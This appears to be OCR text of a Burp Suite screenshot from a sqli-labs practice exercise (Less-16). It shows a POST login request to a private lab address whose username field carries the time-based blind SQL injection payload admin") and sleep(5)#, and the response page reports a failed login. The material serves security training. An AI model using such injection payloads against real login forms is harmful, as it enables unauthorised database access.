 Send Cancel < ▼ > ▼ Target: h
Request
Pretty Raw Hex \n ≡
1 POST /sqli-labs/Less-16/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: http://192.168.225.132/sqli-labs/Less-16/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin") and sleep(5)#&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n ≡
Welcome Dhakkan
Username :
Password :
Submit
LOGIN ATTEMPT
FAILED